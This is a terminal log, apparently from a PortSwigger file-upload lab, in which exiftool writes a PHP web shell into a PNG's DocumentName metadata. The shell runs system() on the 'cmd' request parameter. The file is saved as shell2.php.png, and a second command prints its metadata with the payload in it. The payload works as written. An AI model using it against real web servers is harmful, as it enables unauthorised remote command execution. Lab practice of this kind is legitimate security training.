 ┌──(kali㉿DESKTOP-KQAT41L)-[/mnt/c/Users/nonny/OneDrive/Desktop/PortSwigger/LAB/File upload]
└─$ exiftool -DocumentName="<h1>Testing<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);s
ystem(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" image.png -o shell2.php.png
    1 image files created
┌──(kali㉿DESKTOP-KQAT41L)-[/mnt/c/Users/nonny/OneDrive/Desktop/PortSwigger/LAB/File upload]
└─$ exiftool shell2.php.png
ExifTool Version Number         : 13.25
File Name                       : shell2.php.png
Directory                       : .
File Size                       : 39 kB
File Modification Date/Time     : 2025:07:24 14:07:28+07:00
File Access Date/Time           : 2025:07:24 14:07:28+07:00
File Inode Change Date/Time     : 2025:07:24 14:07:28+07:00
File Permissions                : -rwxrwxrwx
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 955
Image Height                    : 442
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Gamma                           : 2.2
Pixels Per Unit X               : 5669
Pixels Per Unit Y               : 5669
Pixel Units                     : meters
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <h1>Testing<br><?php if(isset($_REQUEST['cmd'])){echo '<pre>';$cmd = ($_REQUEST['cmd']
);system($cmd);echo '</pre>';} __halt_compiler();?></h1>
Y Cb Cr Positioning             : Centered